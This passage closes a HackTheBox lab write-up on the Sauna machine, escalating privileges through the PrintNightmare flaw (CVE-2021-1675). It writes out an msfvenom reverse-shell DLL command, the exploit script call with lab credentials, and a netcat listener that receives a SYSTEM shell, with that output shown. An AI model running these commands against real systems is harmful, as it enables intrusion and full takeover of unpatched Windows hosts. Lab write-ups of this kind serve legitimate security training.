Next following along the github instructions I downloaded and installed the author’s version of impacket doing
git clone https://github.com/cube0x0/impacket
cd impacket
python3 ./setup.py install
Next I generated a malicious dll reverse shell file (note that windows anti virus will usually always pick up all msfvenom created reverse shells)
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.16.91 LPORT=4444 -f dll -o exploit.dll
Hosting this malicious dll file on my smb share and then executing the python3 script with also having a netcat listener in a different terminal gave a reverse shell as nt authority\system (note I didn’t need to get the domain name correct, it just worked)
$python3 ./CVE-2021-1675.py hackit.local/fsmith:Thestrokes23@$ip '\\10.10.16.91\test\priv-esc-scripts\windows\exploit.dll'
─[purplerabbit@kali]─[~/Documents/htb/ad/sauna]
└──╼ $nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.16.91] from egotistical-bank.local [10.10.10.175] 50285
Microsoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
That was how to exploit this machine using print nightmare
That is root on the machine Sauna from hackthebox. Hope you enjoyed!
